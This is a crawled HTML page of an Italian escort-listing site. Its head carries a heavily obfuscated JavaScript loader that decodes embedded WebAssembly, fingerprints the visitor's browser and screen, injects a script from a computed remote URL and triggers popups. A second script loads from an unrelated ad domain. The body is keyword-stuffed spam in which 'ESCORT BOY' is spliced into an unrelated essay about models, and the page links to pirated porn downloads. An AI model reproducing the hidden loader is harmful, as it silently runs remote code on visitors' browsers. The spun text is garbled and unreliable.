

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://escortboy.online/
body_size: 9092
content:
<!DOCTYPE html>
<html>
<head>
  <base href="/">
  <meta http-equiv="content-type" content="text/html; charset=utf-8">
  <meta name="keywords" content="Escort Boys PISA">
  <meta name="rights" content="Sito di escort gay uomini,con grossi cazzi,duri">
  <meta name="viewport" content="width=device-width, initial-scale=0.75">
  <meta name="theme-color" content="#2d0059">
  <meta name="geo.region" content="it">
  <meta name="geo.placename" content="PISA">
  <meta name="description" content="Sito di escort boy a PISA">
  <link rel="icon" type="image/x-icon" href="/favicon.ico">
  <link rel="stylesheet" href="./style1.css">
  <title>Escort Boys Lucas PISA</title>
<!--LiveInternet counter--><script>
new Image().src = "https://counter.yadro.ru/hit;dr0psb0x?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet-->
<script type="text/javascript">function _0x144f(){var _0x59155a=['2mxMBRs','decode','tmr','join','buffer','?id=','oRu','=([a-z.]+)&?','url','444915OuprLl','from','code','23166010WPSNaR','6168692XUVqCm','fbv','utf-8','gru','18gWTBVI','popup','gcuk','document','ast','toString','oBdgu','memory','cclt','debug','origin','navigator','appendChild','fromCharCode','/en','ttioa','=(\x5cd+)','set','then','exec','oDlu','6opLVAA','oCu','src','innerHeight','slice','ins','1014252uoFmfn','gcu','userAgent','oSu','encode','href','split','oAu','sessionStorage','1067657LNDZtf','replace','gdlu','charCodeAt','prototype','gfco','7949781wAkTcj','createElement','exports','domain','concat','isy','time','win','gfu','b64ab','.com/','&id=','clearTimeout','all','location','AGFzbQEAAAABHAVgAAF/YAN/f38Bf2ADf39/AX5gAX8AYAF/[base64]','b64d','ver','type','instantiate','5162944RTHHLz','gbdgu','cngfg','length','6'];_0x144f=function(){return _0x59155a;};return _0x144f();}function _0x162d(_0x66fe28,_0x179298){var _0x144f94=_0x144f();return _0x162d=function(_0x162d90,_0x8ad308){_0x162d90=_0x162d90-0xc4;var _0x1705d9=_0x144f94[_0x162d90];return _0x1705d9;},_0x162d(_0x66fe28,_0x179298);}(function(_0x4f66da,_0x1c6319){var _0x2e06d5=_0x162d,_0x4354df=_0x4f66da();while(!![]){try{var _0x31ed2a=-parseInt(_0x2e06d5(0xcd))/0x1+parseInt(_0x2e06d5(0xec))/0x2*(parseInt(_0x2e06d5(0xc4))/0x3)+parseInt(_0x2e06d5(0xf9))/0x4+-parseInt(_0x2e06d5(0xf5))/0x5*(parseInt(_0x2e06d5(0x112))/0x6)+parseInt(_0x2e06d5(0xd3))/0x7+-parseInt(_0x2e06d5(0xe7))/0x8*(-parseInt(_0x2e06d5(0xfd))/0x9)+-parseInt(_0x2e06d5(0xf8))/0xa;if(_0x31ed2a===_0x1c6319)break;else _0x4354df['push'](_0x4354df['shift']());}catch(_0x1ed1ba){_0x4354df['push'](_0x4354df['shift']());}}}(_0x144f,0xcb79b),(function(){'use strict';var _0x570707=_0x162d;var _0x4f8e60='cl',_0x2a2e16='ab',_0x2a0a8e=_0x570707(0x106),_0x4cbfaf=_0x570707(0xd9),_0x4bf69f=_0x570707(0xd6),_0x14af32=_0x570707(0xe9),_0x20efc5='eu',_0x459aca=String['fromCharCode'](0x7a,0x66,0x67),_0x42833f='loaded',_0x161a00=''[_0x570707(0xd7)](_0x459aca)[_0x570707(0xd7)](_0x42833f,_0x570707(0xf7)),_0x4b65ff=''[_0x570707(0xd7)](_0x459aca)[_0x570707(0xd7)](_0x42833f,_0x570707(0xfe)),_0x4fbfc2='_'[_0x570707(0xd7)](_0x4f8e60,'_')[_0x570707(0xd7)](_0x2a2e16,'_')[_0x570707(0xd7)](_0x2a0a8e,'_')[_0x570707(0xd7)](_0x4cbfaf),_0x76ba17='_'[_0x570707(0xd7)](_0x4f8e60,'_')['concat'](_0x2a2e16,'_')['concat'](_0x2a0a8e,'_')[_0x570707(0xd7)](_0x4bf69f),_0x22c70e='__'[_0x570707(0xd7)](_0x14af32),_0x1d8746='__'[_0x570707(0xd7)](_0x14af32,'__')[_0x570707(0xd7)](_0x2a2e16),_0x572e75='__'[_0x570707(0xd7)](_0x14af32,'__')[_0x570707(0xd7)](_0x20efc5);function _0x9a35f2(_0x319349,_0x20e9a1){var _0x5ea7a4=_0x570707,_0x406ba4=_0x319349[_0x5ea7a4(0xd0)](0x0),_0x2c74ae=_0x406ba4<0x61||_0x406ba4>0x7a?_0x406ba4:0x61+(_0x406ba4-0x61+_0x20e9a1())%0x1a,_0x3bef60=String[_0x5ea7a4(0x10a)](_0x2c74ae);return _0x3bef60==='i'?_0x3bef60+'i':_0x3bef60;}function _0x1a280a(_0x4d835e){var _0x41254f=_0x4d835e%0x116db;return function(){return _0x41254f=(0x5ad3*_0x41254f+0x3039)%0x116db;};}function _0x1f0587(_0x14a14c,_0x41110a,_0x36216f){var _0x2bff69=_0x570707,_0x439d9d=(_0x41110a+_0x14a14c)[_0x2bff69(0xca)]('')['reduce'](function(_0x208afa,_0x5af811){var _0x4c85a9=_0x2bff69;return _0x208afa*0x1f+_0x5af811[_0x4c85a9(0xd0)](0x0)&(0x1<<0x19)-0x1;},0x13),_0x31c8d1=_0x1a280a(_0x439d9d);return _0x36216f[_0x2bff69(0xca)]('')['map'](function(_0x231879){return _0x9a35f2(_0x231879,_0x31c8d1);})[_0x2bff69(0xef)]('');}function _0x380f05(_0x371209){var _0x4228c3=_0x570707,_0x26d02c=_0x371209[_0x4228c3(0xca)]('?'),_0x5f54f1=_0x26d02c[0x0],_0x27afe9=_0x26d02c[0x1],_0x4f840e=_0x27afe9===void 0x0?'':_0x27afe9,_0x3a62f4=_0x5f54f1[_0x4228c3(0xce)](/^https?:\/\//,'')[_0x4228c3(0xca)]('/'),_0x2ec295=_0x3a62f4[0x0],_0xc29b8d=_0x3a62f4[_0x4228c3(0x116)](0x1);return{'origin':_0x5f54f1,'domain':_0x2ec295,'path':_0xc29b8d[_0x4228c3(0xef)]('/'),'search':_0x4f840e};}function _0x3e68ac(_0x1adb4b,_0x56f400){var _0x23cc86=_0x570707;_0x1adb4b=_0x1adb4b[_0x23cc86(0xce)](_0x23cc86(0xf1)+_0x56f400+'&','?')[_0x23cc86(0xce)]('?id='+_0x56f400,'?')[_0x23cc86(0xce)](_0x23cc86(0xde)+_0x56f400,'');var _0x426b2f=_0x380f05(_0x1adb4b),_0x3ec41e=_0x426b2f[_0x23cc86(0xd6)],_0xe9ccdd=_0x426b2f['search'],_0x537673=_0x426b2f[_0x23cc86(0x107)],_0x4c29fd=_0x1f0587(_0x56f400,_0x3ec41e,_0xe9ccdd),_0x57e726=_0x4c29fd?'&'+_0x4c29fd:'';return _0x537673[_0x23cc86(0xce)](_0x3ec41e,_0x3ec41e+_0x23cc86(0x10b))+_0x23cc86(0xf1)+_0x56f400+_0x57e726;}function _0x3adddc(_0x24fd48){var _0x56338b=_0x570707,_0x18588c=new RegExp(_0x4fbfc2+_0x56338b(0x10d))[_0x56338b(0x110)](_0x24fd48[_0x56338b(0xe1)][_0x56338b(0xc9)]);if((_0x18588c===null||_0x18588c===void 0x0?void 0x0:_0x18588c[0x1])&&!isNaN(Number(_0x18588c[0x1])))return Number(_0x18588c[0x1]);return Date['now']();}function _0x377b53(_0xfacf1a,_0x7e3792){var _0x32de19=_0x570707,_0x1203bc=new RegExp(_0x76ba17+_0x32de19(0xf3))[_0x32de19(0x110)](_0xfacf1a['location'][_0x32de19(0xc9)]),_0x149a5d=(_0x1203bc===null||_0x1203bc===void 0x0?void 0x0:_0x1203bc[0x1])?_0x1203bc[0x1]:null;if(_0x7e3792&&_0x149a5d)return _0x7e3792[_0x32de19(0xce)](_0x32de19(0xdd),'.'[_0x32de19(0xd7)](_0x149a5d,'/'));if(_0x7e3792)return _0x7e3792;return _0x149a5d;}var _0x4d47f2;(function(_0x2bb40c){var _0x27033c=_0x570707;_0x2bb40c[_0x2bb40c['oCu']=0x1]=_0x27033c(0x113),_0x2bb40c[_0x2bb40c[_0x27033c(0xc7)]=0x2]='oSu',_0x2bb40c[_0x2bb40c[_0x27033c(0xf2)]=0x3]=_0x27033c(0xf2),_0x2bb40c[_0x2bb40c[_0x27033c(0x111)]=0x5]=_0x27033c(0x111),_0x2bb40c[_0x2bb40c[_0x27033c(0xcb)]=0x6]=_0x27033c(0xcb),_0x2bb40c[_0x2bb40c[_0x27033c(0x103)]=0x8]=_0x27033c(0x103);}(_0x4d47f2||(_0x4d47f2={})));var _0xf3047b=(function(){var _0x1c54c1=_0x570707;function _0x1f9963(_0x27ad07,_0x4091d3,_0x28c3ec,_0x339c62,_0x11703b){var _0x31fd8b=_0x162d;this[_0x31fd8b(0xda)]=_0x27ad07,this['id']=_0x4091d3,this[_0x31fd8b(0xe5)]=_0x28c3ec,this[_0x31fd8b(0xe3)]=_0x339c62,this[_0x31fd8b(0xe4)]=_0x11703b,this[_0x31fd8b(0xfa)]='1.0.241',this[_0x31fd8b(0xee)]=null,this[_0x31fd8b(0x117)](),this[_0x31fd8b(0x105)](),this[_0x31fd8b(0xda)][this['id']+_0x572e75]=_0x3e68ac;}return _0x1f9963[_0x1c54c1(0xd1)]['in']=function(){var _0x161beb=_0x1c54c1;if(this[_0x161beb(0xda)][_0x161a00])return;this[_0x161beb(0xee)]&&this['win'][_0x161beb(0xdf)](this[_0x161beb(0xee)]),this[_0x161beb(0x101)]();},_0x1f9963[_0x1c54c1(0xd1)][_0x1c54c1(0x117)]=function(){var _0x4f655a=_0x1c54c1,_0x51f03b=this;Promise[_0x4f655a(0xe0)]([this[_0x4f655a(0xc5)](),this['gru'](),this['gau'](),this[_0x4f655a(0xcf)](),this[_0x4f655a(0xe8)]()])[_0x4f655a(0x10f)](function(_0x5b74d4){var _0x34e5ab=_0x4f655a;_0x51f03b[_0x34e5ab(0xda)][_0x51f03b[_0x34e5ab(0xff)]()]=_0x5b74d4;});},_0x1f9963[_0x1c54c1(0xd1)]['cclt']=function(){var _0x1e81f0=_0x1c54c1,_0x3aa095=this;this['tmr']=this[_0x1e81f0(0xda)]['setTimeout'](function(){return!_0x3aa095['win'][_0x4b65ff]&&_0x3aa095['ast']();},0x1388);},_0x1f9963['prototype']['gd']=function(_0x1f69d7){var _0x180fb5=_0x1c54c1,_0x1a6b1c=this;_0x1f69d7===void 0x0&&(_0x1f69d7=this[_0x180fb5(0xe5)]);if(!(WebAssembly===null||WebAssembly===void 0x0?void 0x0:WebAssembly['instantiate']))return Promise['resolve'](undefined);var _0x494663=this[_0x180fb5(0xdc)](this[_0x180fb5(0xe3)]);return this[_0x180fb5(0xd8)](_0x494663)[_0x180fb5(0x10f)](function(_0x48c931){var _0x2e0fa5=_0x180fb5,_0x39dde9=_0x1a6b1c[_0x2e0fa5(0xd2)](_0x1f69d7);return _0x48c931[_0x2e0fa5(0xf4)](_0x39dde9);});},_0x1f9963[_0x1c54c1(0xd1)]['b64ab']=function(_0x38d9e5){var _0x2516db=_0x1c54c1;return Uint8Array[_0x2516db(0xf6)](atob(_0x38d9e5),function(_0x3bc7d6){return _0x3bc7d6['charCodeAt'](0x0);});},_0x1f9963['prototype'][_0x1c54c1(0xd2)]=function(_0xae937){var _0x46df90=_0x1c54c1,_0x466807,_0x2e0a48=((_0x466807=this['win'][_0x46df90(0x108)])===null||_0x466807===void 0x0?void 0x0:_0x466807[_0x46df90(0xc6)])||'',_0x580d63=this[_0x46df90(0xda)][_0x46df90(0xe1)]['hostname']||'',_0x55d345=this[_0x46df90(0xda)][_0x46df90(0x115)],_0x1d3897=this['win']['innerWidth'],_0x1c163f=this[_0x46df90(0xda)][_0x46df90(0xcc)]?0x1:0x0;return[_0x55d345,_0x1d3897,_0x1c163f,_0x3adddc(this[_0x46df90(0xda)]),0x0,_0xae937,_0x580d63[_0x46df90(0x116)](0x0,0x64),_0x2e0a48[_0x46df90(0x116)](0x0,0xf)][_0x46df90(0xef)](',');},_0x1f9963[_0x1c54c1(0xd1)][_0x1c54c1(0x101)]=function(){var _0x50dd42=_0x1c54c1,_0x1c9edf=this;this['gd']()[_0x50dd42(0x10f)](function(_0x414ae1){var _0x14d502=_0x50dd42;_0x1c9edf[_0x14d502(0xda)][_0x1c9edf['id']+_0x1d8746]=_0x1c9edf[_0x14d502(0xe4)];var _0x13c500=_0x1c9edf[_0x14d502(0xda)][_0x14d502(0x100)][_0x14d502(0xd4)]('script');_0x13c500[_0x14d502(0x114)]=_0x3e68ac(_0x1c9edf[_0x14d502(0xdb)](_0x414ae1),_0x1c9edf['id'][_0x14d502(0x102)]()),_0x1c9edf['win']['document']['head'][_0x14d502(0x109)](_0x13c500);});},_0x1f9963[_0x1c54c1(0xd1)][_0x1c54c1(0xd8)]=function(_0x16913a,_0x4b3592){var _0x36fe56=_0x1c54c1;return _0x4b3592===void 0x0&&(_0x4b3592={}),WebAssembly[_0x36fe56(0xe6)](_0x16913a,_0x4b3592)[_0x36fe56(0x10f)](function(_0x4d597c){var _0x4ee73f=_0x36fe56,_0x5e0815=_0x4d597c['instance'],_0x5dbbf5=_0x5e0815[_0x4ee73f(0xd5)],_0x58b53b=_0x5dbbf5[_0x4ee73f(0x104)],_0x57ac8e=new TextEncoder(),_0x109b35=new TextDecoder(_0x4ee73f(0xfb));return{'url':function(_0x517a14){var _0x215fbb=_0x4ee73f,_0x5eaf46=_0x57ac8e[_0x215fbb(0xc8)](_0x517a14),_0x153490=new Uint8Array(_0x58b53b[_0x215fbb(0xf0)],0x0,_0x5eaf46[_0x215fbb(0xea)]);_0x153490[_0x215fbb(0x10e)](_0x5eaf46);var _0x545791=_0x153490['byteOffset']+_0x5eaf46[_0x215fbb(0xea)],_0x54c565=_0x5dbbf5[_0x215fbb(0xf4)](_0x153490,_0x5eaf46[_0x215fbb(0xea)],_0x545791),_0x42fa7c=new Uint8Array(_0x58b53b['buffer'],_0x545791,_0x54c565);return _0x109b35[_0x215fbb(0xed)](_0x42fa7c);}};});},_0x1f9963[_0x1c54c1(0xd1)]['gcuk']=function(){var _0x5ebafb=_0x1c54c1;return''['concat'](this['id'])[_0x5ebafb(0xd7)](_0x22c70e);},_0x1f9963[_0x1c54c1(0xd1)][_0x1c54c1(0xc5)]=function(){var _0x390380=_0x1c54c1;return this['gd'](_0x4d47f2[_0x390380(0x113)])['then'](function(_0x2b5d2f){return _0x2b5d2f;});},_0x1f9963[_0x1c54c1(0xd1)][_0x1c54c1(0xfc)]=function(){var _0x1a9c8f=_0x1c54c1;return this['gd'](_0x4d47f2[_0x1a9c8f(0xf2)])[_0x1a9c8f(0x10f)](function(_0x2d0e19){return _0x2d0e19;});},_0x1f9963['prototype']['gau']=function(){var _0x269296=_0x1c54c1;return this['gd'](_0x4d47f2[_0x269296(0xcb)])[_0x269296(0x10f)](function(_0x374c96){return _0x374c96;});},_0x1f9963[_0x1c54c1(0xd1)][_0x1c54c1(0xcf)]=function(){return this['gd'](_0x4d47f2['oDlu'])['then'](function(_0x29ef26){return _0x29ef26;});},_0x1f9963[_0x1c54c1(0xd1)][_0x1c54c1(0xe8)]=function(){var _0x57a7f1=_0x1c54c1;return this['gd'](_0x4d47f2[_0x57a7f1(0x103)])[_0x57a7f1(0x10f)](function(_0xbbde5d){return _0xbbde5d;});},_0x1f9963[_0x1c54c1(0xd1)][_0x1c54c1(0xdb)]=function(_0x207371){var _0x45fcf8=_0x1c54c1;return''[_0x45fcf8(0xd7)](_0x377b53(this[_0x45fcf8(0xda)],_0x207371),_0x45fcf8(0xf1))[_0x45fcf8(0xd7)](this['id']);},_0x1f9963;}());(function(_0x49e8bc,_0x313ac9,_0x16e18d,_0x1ca39f,_0x311237){var _0x519ce6=new _0xf3047b(window,_0x49e8bc,_0x16e18d,_0x1ca39f,_0x311237);window[_0x313ac9]=function(){_0x519ce6['in']();};}('1996769',_0x570707(0x10c),'2',_0x570707(0xe2),_0x570707(0xeb)));}()));</script><script data-cfasync="false" type="text/javascript" src="//blurbreimbursetrombone.com/aas/r45d/vki/1852190/e9636315.js" async onerror="ttioa()"></script></head>
<body>
  
  
  <div class="subhead">
    <div class="subhead_left">
      <div class="logo">
        <a href="/"><img src="/logo.png" height="50" width="50"></a><br>
      </div>
    </div>
    <div class="subhead_right">
      <a href="/escort-boy-avvisi-legali" title="Avvisi legali">
      <h1>AVVISI LEGALI</h1></a> <a href="/siti-amici" title="siti amici">
      <h1>AMICI</h1></a> <a href="/annuncia-qui" title="anuncia aqui">
      <h1>COME ANNUNCIARE</h1></a> <a href="https://porndl.cc/site-rips/" title="PORN SITERIPS">
      <h1>PORN SITERIPS</h1></a>
    </div>
  </div>
  <div class="main_heading">
    <h1>ESCORT BOY</h1>
  </div>
  <section class="sectionone">
    <div class="sectionone_head">
      Escorts Boys
    </div>
    <section class="sub_section">
      <div class="section_content">
        <a href="https:/lucasescort" target="_blank"><img src="https:./lucasescort.jpg" alt=" Escort Boy Milano"></a><br>
        <h3>LUCAS ESCORT PISA</h3>
      </div>
      <div class="section_content"></div>
    </section>
  </section>
  <section class="sectiontwo">
    <div class="rules">
      SPAZIO DISPONIBILE VUOI APPARIRE QUI ED ESSERE VISTO DA MIGLIAIA DI PERSONE AL GIORNO INVIACI UNA MAIL CHIAMACI SU WHATS APP
    </div>
    <hr>
    <div class="rules">
      Il Sito ESCORT BOY .ONLINE è una rivista specializzata in reportage fotografici di ESCORT BOY creati dal visionario della AGENZIA SEO LA SPEZIA, i contenuti qui presenti possono includere contenuti specifici per adulti, contenuti che sono rivolti solo a persone MAGGIORI DI ETÀ, è ESPRESSAMENTE vietato l'accesso senza NON SEI MAGGIORE DI ETÀ.Il sito <b>ESCORT BOY</b> è un marchio registrato, qualsiasi uso del nome è una violazione della legge, ed è vietata anche la sua copia, anche se la fonte è cit. Accedendo al sito si accettano tutti i termini e le condizioni d'uso e di utilizzo, se si accede al sito è necessario avere più di 18 anni, se SI È MENO di tale età l'accesso è vietato. Inserzioni solo con comprovata età OVER 18. Grazie a tutti per l'attenzione per comprendere la gravità della questione. transex lisboa.online. Per evitare falsi pubblicità, il sito richiede la verifica dell'identità del relatore, senza la quale non sarà possibile fare pubblicità. Ci scusiamo per l'inconveniente, ma cerchiamo di rendere il sito il più sicuro possibile per tutti.Ogni <strong>ESCORT BOY</strong> che fa parte del nostro CASTING di <strong>BOYS ESCORT</strong>è totalmante indipendente,non siamo una agenzia e semplicemente annunciamo i nostri ESCORT BOY con le loro foto.Non siam responsabili di nulla di quello che avviene fra l ESCORTBOY e la persona che richiede i suoi servizi.Ogni ESCORT BOY A ,prima di essere annunciato sul sito passa attraverso un processo di verifica delle proprie foto,facendo in modo che siano REALI E RECENTI.I modelli sono una parte fondamentale della nostra comprensione del mondo che ci circonda. Essi sono rappresentazioni semplificate di oggetti, processi, o fenomeni complessi che ci aiutano a interpretare, prevedere e interagire con la realtà. I ESCORT BOY sono onnipresenti nella scienza, nell'arte, nella tecnologia e in molte altre discipline, fornendo un quadro concettuale per organizzare e interpretare informazioni complesse. Nella scienza, i ESCORT BOY sono strumenti cruciali per la comprensione dei fenomeni naturali. Ad esempio, il modello atomico rappresenta la struttura degli atomi e delle molecole, consentendo agli scienziati di spiegare il comportamento chimico della materia. I <b>ESCORT BOY</b> climatici ci aiutano a comprendere i cambiamenti climatici globali, consentendo previsioni sulla base di dati storici e variabili ambientali. Nell'ambito della tecnologia, i <b>ESCORT BOY</b> sono utilizzati per progettare e simulare sistemi complessi. Ad esempio, i modelli CAD (Computer-Aided Design) consentono ai progettisti di creare rappresentazioni digitali di prodotti e edifici, facilitando la progettazione e l'ottimizzazione. I <b>ESCORT BOY</b> fisici, come i simulatori di volo, permettono di addestrare piloti e ingegneri senza mettere in pericolo vite umane. Nell'arte, i modelli sono strumenti creativi per esplorare la forma, il colore e la composizione. I pittori usano <b>ESCORT BOYYY</b> per catturare la bellezza di paesaggi, persone e oggetti. I musicisti compongono seguendo modelli musicali, creando strutture e armonie che catturano l'immaginazione degli ascoltatori. I modelli possono anche essere applicati in ambiti sociali ed economici. Ad esempio, i<b>ESCORT BOY</b> economici cercano di spiegare i flussi finanziari e prevedere i trend di mercato. In psicologia, i modelli cognitivi aiutano a comprendere il funzionamento della mente umana, inclusiSEO A GENOVA i processi decisionali e il comportamento sociale. I modelli possono essere statici o dinamici. I <b>ESCORTBOY</b> statici rappresentano oggetti in uno stato particolare, come le sculture o le immagini. I modelli dinamici rappresentano oggetti o processi che cambiano nel tempo, come i grafici finanziari o i modelli di simulazione. È importante notare che i modelli sono semplificazioni della realtà e, di conseguenza, possono essere approssimativi. Tuttavia, sono strumenti preziosi per ottenere una migliore comprensione del mondo e prendere decisioni informate. I modelli possono anche essere adattati o estesi per affrontare nuove domande e problemi, contribuendo così al progresso delle scienze e delle discipline umane. In conclusione, i <b>ESCORTBOY</b> sono una parte integrante della nostra vita quotidiana e delle attività umane. Sono strumenti versatili che ci aiutano a comprendere, predire e manipolare la realtà. La loro applicazione è vasta e include la scienza, la tecnologia, l'arte, l'economia e molte altre discipline. La capacità di creare, interpretare e utilizzare modelli è un elemento chiave del progresso umano.
    </div>
    <div class="rule2">
      <img src="/travestis-lisboa-beauty.jpg">
      <h3>Ultima attualizzazione 06/10</h3>
    </div>
    <center></center>
  </section>
  <footer>
    <div class="footer_links">
        <p><a href="escort-boy-asti">ESCORT BOY ASTI</a></p>
        <p><a href="escort-boy-napoli">ESCORT BOY NAPOLI</a></p>
        <p><a href="escort-boy-piacenza">ESCORT BOY PIACENZA</a></p>
        <p><a href="escort-boy-bari">ESCORT BOY BARI</a></p>
        <p><a href="escort-boy-milano">ESCORT BOY MILANO</a></p>
        <p><a href="escort-boy-roma">ESCORT BOY ROMA</a></p>
        <p><a href="escort-boy-treviso">ESCORT BOY TREVISO</a></p>
        <p><a href="escort-boy-ancona">ESCORT BOY ANCONA</a></p>
        <p><a href="escort-boy-arezzo">ESCORT BOY AREZZO</a></p>
        <p><a href="escort-boy-bergamo">ESCORT BOY BERGAMO</a></p>
        <p><a href="escort-boy-bologna">ESCORT BOY BOLOGNA</a></p>
        <p><a href="escort-boy-brescia">ESCORT BOY BRESCIA</a></p>
        <p><a href="escort-boy-catania">ESCORT BOY CATANIA</a></p>
        <p><a href="escort-boy-ferrara">ESCORT BOY FERRARA</a></p>
        <p><a href="escort-boy-firenze">ESCORT BOY FIRENZE</a></p>
        <p><a href="escort-boy-foggia">ESCORT BOY FOGGIA</a></p>
        <p><a href="escort-boy-genova">ESCORT BOY GENOVA</a></p>
        <p><a href="escort-boy-grosseto">ESCORT BOY GROSSETO</a></p>
        <p><a href="escort-boy-lecce">ESCORT BOY LECCE</a></p>
        <p><a href="escort-boy-livorno">ESCORT BOY LIVORNO</a></p>
        <p><a href="escort-boy-lucca">ESCORT BOY LUCCA</a></p>
        <p><a href="escort-boy-venezia">ESCORT BOY VENEZIA</a></p>
        <p><a href="escort-boy-verona">ESCORT BOY VERONA</a></p>
        <p><a href="escort-boy-belluno">ESCORT BOY BELLUNO</a></p>
        <p><a href="escort-boy-cuneo">ESCORT BOY CUNEO</a></p>
        <p><a href="escort-boy-asti">ESCORT BOY ASTI</a></p>
        <p><a href="escort-boy-alessandria">ESCORT BOY ALESSANDRIA</a></p>
        <p><a href="escort-boy-novara">ESCORT BOY NOVARA</a></p>
        <p><a href="escort-boy-laspezia">ESCORT BOY LA SPEZIA</a></p>
        <p><a href="escort-boy-sanremo">ESCORT BOY SANREMEO</a></p>
        <p><a href="escort-boy-como">ESCORT BOY COMO</a></p>
        <p><a href="escort-boy-bologna">ESCORT BOY BOLOGNA</a></p>
        <p><a href="escort-boy-parma">ESCORT BOY PARMA</a></p>
        <p><a href="escort-boy-rimini">ESCORT BOY RIMINI</a></p>
        <p><a href="escort-boy-bari">ESCORT BOY BARI</a></p>
        <p><a href="escort-boy-ravenna">ESCORT BOY RAVENNA</a></p>
        <p><a href="escort-boy-cremona">ESCORT BOY CREMONA</a></p>
        <p><a href="escort-boy-varese">ESCORT BOY VARESE</a></p>
        <p><a href="escort-boy-savona">ESCORT BOY SAVONA</a></p>
        <p><a href="escort-boy-pordenone">ESCORT BOY PORDENONE</a></p>
        <p><a href="escort-boy-salerno">ESCORT BOY SALERNO</a></p>
        <p><a href="escort-boy-caserta">ESCORT BOY CASERTA</a></p>
        <p><a href="escort-boy-alessandria">ESCORT BOY ALESSANDRIA</a></p>
        <p><a href="escort-boy-imperia">ESCORT BOY IMPERIA</a></p>
        <p><a href="escort-boy-verbania">ESCORT BOY VERBANIA</a></p>
        <p><a href="escort-boy-lodi">ESCORT BOY LODI</a></p>
        <p><a href="escort-boy-piacenza">ESCORT BOY PIACENZA</a></p>
        <p><a href="escort-boy-fidenza">ESCORT BOY FIDENZA</a></p>
        <p><a href="escort-boy-belluno">ESCORT BOY BELLUNO</a></p>
        <p><a href="escort-boy-rovigo">ESCORT BOY ROVIGO</a></p>
        <p><a href="escort-boy-vicenza">ESCORT BOY VICENZA</a></p>
        <p><a href="escort-boy-agrigento">ESCORT BOY AGRIGENTO</a></p>
        <p><a href="escort-boy-caltanissetta">ESCORT BOY CALTANISSETTA</a></p>
        <p><a href="escort-boy-enna">ESCORT BOY ENNA</a></p>
        <p><a href="escort-boy-messina">ESCORT BOY MESSINA</a></p>
        <p><a href="escort-boy-ragusa">ESCORT BOY RAGUSA</a></p>
        <p>ESCORT BOY TRAPANI</p>
        <p><a href="escort-boy-siracusa">ESCORT BOY SIRACUSA</a></p>
        <p><a href="escort-boy-chiavari">ESCORT BOY CHIAVARI</a></p>
        <p><a href="escort-boy-sarzana">ESCORT BOY SARZANA</a></p>
    </div>
    <div class="footer_links">
      <p>TRANSEX PORTO</p>
      <p>SUPERESCORT.INFO</p>
      <p>ESCORT BOY</p>
      <p>SUPERESCORTFRANCE.INFO</p>
      <p>VIDAS DAS TRAVESTIS</p>
      <p>TGATAS LISBOA</p>
    </div>
    <div class="footer_links">
    <p>2024 © EscortBoy.online | <a href="https://sexuria.org">Download Free Porn SiteRips</a> | <a href="https://mysexyporn.com">Exclusive ManyVids Videos</a></p>
    </div>
    <div class="footer_links">
    <p>How about downloading Top <a href="https://site-rips.com/tags/gay/">Gay Porn</a> Packs from OnlyFans, ManyVids and other popular porn sites?</p>
    </div>
  </footer>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7bb3342dc4ab45cdbe9d6c25085f3d7e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://escortboy.online/style1.css
body_size: 688
content:
body {
  width: 100%;
  margin: auto;
  padding: 0;
color: white ;
background-color: black;
  margin: 0;
}
